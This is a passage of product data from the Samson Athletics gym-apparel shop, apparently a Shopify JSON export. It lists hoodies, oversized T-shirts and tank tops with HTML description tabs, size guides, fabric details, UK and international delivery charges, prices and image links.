799,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726","width":1000},{"alt":null,"id":31045573476567,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738","width":1000},{"alt":null,"id":31045573509335,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eLadies Gym Hoodie With Zip\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eXX Small\u003c\/b\u003e - 6\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eS\/M\u003c\/b\u003e - 10\/12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eL\/XL\u003c\/b\u003e - 14\/16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2XL\/3XL\u003c\/b\u003e - 18\/20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4XL\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 60% Cotton, 40% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853122715863,"title":"Heavy Weight Division Oversized Gym T-Shirt","handle":"heavy-weight-division-oversized-gym-t-shirt","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson - Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:29+00:00","created_at":"2022-11-23T21:26:25+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503125594327,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125627095,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125659863,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125692631,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125725399,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125758167,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125790935,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125823703,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314","options":["Size"],"media":[{"alt":null,"id":31043920396503,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314","width":1000},{"alt":null,"id":31043920429271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson - Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853900857559,"title":"Do Not Go Gentle Ladies Gym Tank Top Grey","handle":"do-not-go-gentle-ladies-gym-tank-top-grey","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eDo The Effing Work\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Organic ringspun combed cotton.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Heather Black.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-25T00:33:07+00:00","created_at":"2022-11-25T00:26:29+00:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Gym","new","Tank Tops","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43505165992151,"title":"X-Small - 8","option1":"X-Small - 8","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Ladies Gym Tank Top Grey - X-Small - 8","public_title":"X-Small - 8","options":["X-Small - 8"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505166024919,"title":"Small - 10","option1":"Small - 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Ladies Gym Tank Top Grey - Small - 10","public_title":"Small - 10","options":["Small - 10"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505166057687,"title":"Medium - 12","option1":"Medium - 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Ladies Gym Tank Top Grey - Medium - 12","public_title":"Medium - 12","options":["Medium - 12"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505166090455,"title":"Large - 14","option1":"Large - 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Ladies Gym Tank Top Grey - Large - 14","public_title":"Large - 14","options":["Large - 14"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505166123223,"title":"X-Large - 16","option1":"X-Large - 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Ladies Gym Tank Top Grey - X-Large - 16","public_title":"X-Large - 16","options":["X-Large - 16"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505166155991,"title":"XX-Large - 18","option1":"XX-Large - 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Ladies Gym Tank Top Grey - XX-Large - 18","public_title":"XX-Large - 18","options":["XX-Large - 18"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_DoNotGoGentle_LadiesTank_mock_front.jpg?v=1672923128"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_DoNotGoGentle_LadiesTank_mock_front.jpg?v=1672923128","options":["Size"],"media":[{"alt":null,"id":31050731356375,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_DoNotGoGentle_LadiesTank_mock_front.jpg?v=1672923128"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_DoNotGoGentle_LadiesTank_mock_front.jpg?v=1672923128","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eDo The Effing Work\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Organic ringspun combed cotton.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Heather Black.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 